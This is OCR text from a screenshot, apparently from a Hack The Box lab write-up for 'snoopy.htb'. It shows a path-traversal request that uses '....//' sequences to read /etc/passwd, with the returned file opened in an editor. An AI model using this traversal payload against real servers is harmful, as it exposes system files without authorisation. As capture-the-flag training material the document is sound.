 Bur
snoopy.htb/download?file=....//....//....//....//....//etc/p
traversal
path
press_release.zip
Archive Edit View Help
Open Extract
zip
Location: /press_package/etc/
etc folder
Name Size Type Date Modified
passwd 1.8 kB unknown 25 April 2023, 19:38
passwd file
passwd (~/.cache/.fr-qgQAjt/press_package/etc) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin